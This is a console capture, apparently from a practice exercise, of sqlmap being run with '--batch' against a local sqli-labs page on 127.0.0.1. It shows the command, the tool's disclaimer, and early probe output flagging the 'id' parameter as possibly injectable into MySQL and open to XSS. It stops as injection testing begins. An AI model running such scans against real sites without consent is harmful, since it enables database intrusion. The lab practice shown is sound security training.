 C:\Users\Administrator\Desktop\杂七杂八\sqlmap>python sqlmap.py -u "http://127.0.0.1/sqli/Less-23/?id=1" --batch
{1.2.8.23#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:14:45
[09:14:45] [INFO] testing connection to the target URL
[09:14:47] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[09:14:48] [INFO] testing if the target URL content is stable
[09:14:49] [INFO] target URL content is stable
[09:14:51] [INFO] testing if GET parameter 'id' is dynamic
[09:14:52] [INFO] confirming that GET parameter 'id' is dynamic
[09:14:54] [INFO] GET parameter 'id' is dynamic
[09:14:55] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[09:14:56] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) a
ttacks
[09:14:56] [INFO] testing for SQL injection on GET parameter 'id'